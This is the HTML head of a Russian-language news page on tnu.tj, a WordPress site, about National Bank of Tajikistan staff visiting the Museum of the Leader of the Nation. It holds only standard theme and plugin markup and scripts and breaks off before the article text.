

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/ru/sotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii/
body_size: 46530
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Сотрудники Национального банка Таджикистана посетили Музей Лидера нации &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/sotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/bozdidi-ajati-bonki-millii-to-ikiston-az-osorhonai-peshvoi-millat-dar-dmt/" hreflang="tj" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2022/01/nbtl1068-1-scaled.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://tnu.tj/index.php/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://tnu.tj/index.php/ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/29969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/ru/sotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii/" />
<link rel='shortlink' href='https://tnu.tj/?p=29969' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fsotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fsotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
